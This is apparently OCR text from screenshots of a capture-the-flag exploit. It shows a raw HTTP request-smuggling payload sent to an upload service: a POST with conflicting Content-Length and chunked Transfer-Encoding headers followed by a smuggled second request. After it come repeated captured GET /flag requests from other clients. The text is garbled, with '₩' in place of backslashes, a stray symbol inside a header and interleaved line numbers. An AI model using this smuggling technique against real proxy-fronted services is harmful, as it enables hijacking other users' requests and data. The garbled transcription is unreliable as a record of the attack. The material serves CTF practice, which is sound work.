 C:₩Windows₩System32₩cmd.exe - python  attack.py
HTTP/1.1 201 CREATED
Server: gunicorn/20.0.0
Date: Sat, 16 May 2020 04:33:44 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 0
Via: haproxy
X-Served-By: ip-10-0-0-123.us-east-2.compute.internal
POST /files/ HTTP/1.1
Host: uploooadit.oooverflow.io
Content-Type: text/plain
X-guid: 22099301-d68e-4dfb-996f-1626f3158b5e
Content-Length: 141
Connection: keep-alive
Transfer-Encoding: ♂chunked
1
A
0
POST /files/ HTTP/1.1
Content-Type: text/plain
X-guid: 22099301-d68e-4dfb-996f-1626f3158b5e
Content-Length: 100
X-Foo: bar
C:₩Windows₩System32₩cmd.exe - python  rrr.py
Host: flag.oooverflow.io
User-Agent: curl/7.58.0
Accept: */*
X-guid: aaaabaaa
21 GET /flag HTTP/1.1
Host: flag.oooverflow.io
User-Agent: curl/7.58.0
Accept: */*
X-guid: aaaabaaa
22 GET /flag HTTP/1.1
Host: flag.oooverflow.io
User-Agent: curl/7.58.0
Accept: */*
X-guid: aaaabaaa
23 GET /flag HTTP/1.1
Host: flag.oooverflow.io
User-Agent: curl/7.58.0
Accept: */*
X-guid: aaaabaaa
24 GET /flag HTTP/1.1
Host: flag.oooverflow.io
User-Agent: curl/7.58.0
Accept: */*
X-guid: aaaabaaa
25 GET /flag HTTP/1.1
Host: flag.oooverflow.io
User-Agent: curl/7.58.0
Accept: */*
X-guid: aaaabaaa